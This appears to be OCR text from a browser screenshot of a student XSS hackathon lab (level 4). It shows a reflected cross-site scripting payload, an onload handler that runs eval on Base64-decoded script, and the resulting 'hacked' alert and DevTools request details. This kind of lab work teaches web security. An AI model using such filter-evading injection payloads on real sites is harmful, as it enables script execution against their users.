 waph-hackathon.eastus.
B64 Base64 Encode and Deco
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<body%20onload="eval(atob(%27YWxlcnQoIkxldmVs...
...-hackathon.eastus.cloudapp.azure.com says
Level 4-hacked by Lakshmi Narayana Kanamarlapudi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cbody...
Query String Parameters view source view URL-encoded
input: <body onload="eval(atob('YWxlcnQoIkxldmVsIDQtaGFja2VkIGJ5IExha3NobWkgTmFyYXlhbmEgS2FuYW1hcmxhcHVkaSIp'))">
1 requests 378 B transferred
Console Issues